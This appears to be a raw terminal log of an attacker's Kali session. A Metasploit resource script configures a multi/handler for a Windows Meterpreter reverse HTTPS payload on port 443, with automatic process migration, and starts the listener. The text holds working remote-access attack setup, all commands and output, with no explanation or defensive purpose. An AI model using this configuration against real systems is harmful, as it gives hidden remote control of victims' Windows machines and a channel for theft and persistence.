 (root💀kali)-[/home/kali]
# msfconsole -q -r /home/kali/kid_msf_auto.rc
[*] Processing /home/kali/kid_msf_auto.rc for ERB directives.
resource (/home/kali/kid_msf_auto.rc)> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (/home/kali/kid_msf_auto.rc)> set payload windows/meterpreter/reverse_https
payload => windows/meterpreter/reverse_https
resource (/home/kali/kid_msf_auto.rc)> set lhost 192.168.0.10
lhost => 192.168.0.10
resource (/home/kali/kid_msf_auto.rc)> set lport 443
lport => 443
resource (/home/kali/kid_msf_auto.rc)> set AutoRunScript /home/kali/auto_migrate.rc
AutoRunScript => /home/kali/auto_migrate.rc
resource (/home/kali/kid_msf_auto.rc)> run
[*] Started HTTPS reverse handler on https://192.168.0.10:443